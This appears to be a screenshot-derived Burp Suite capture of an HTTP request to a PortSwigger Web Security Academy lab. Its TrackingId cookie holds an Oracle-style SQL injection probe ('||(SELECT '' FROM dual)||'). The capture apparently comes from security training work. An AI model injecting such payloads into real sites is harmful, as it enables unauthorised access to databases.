 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a7400d504a49480812711a900d300b8.web-security-academy.net
3 Cookie: TrackingId=jxOzODPWWinASrzg'||(SELECT+''+FROM+dual)||' ; session=bZVIaYsg1YRPxw1Z1jZWbGEJDpcum7iL
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7400d504a49480812711a900d300b8.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18